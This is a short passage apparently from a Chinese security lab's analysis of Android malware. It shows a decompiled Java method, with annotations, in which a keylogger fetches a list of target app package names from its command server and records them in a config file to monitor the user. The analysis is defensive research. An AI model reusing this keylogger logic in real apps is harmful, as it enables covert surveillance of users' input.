 private boolean j() {
    d v0 = d.e;
    String v1 = g.a(b.c(((Context)this), v0, "getkeyloggers"));  // 发送get请求，获取用来检索的应用包名
    try {
        JSONArray v3 = new JSONArray(v1);
        int v1_1;
        for(v1_1 = 0; v1_1 < v3.length(); ++v1_1) {
            String v4 = v3.getJSONObject(v1_1).getString("application");
            a v6 = v0.a;
            v6.i(((Context)this), "kloger:" + v4, true);  // 记录功能，写入config配置文件中，用于跟踪和观察用户状态
        }
    }
    catch(JSONException v0_1) {
        goto label_26;
    }

    return 1;
label_26:
    v0_1.printStackTrace();
    return 0;
}
暗影安全实验室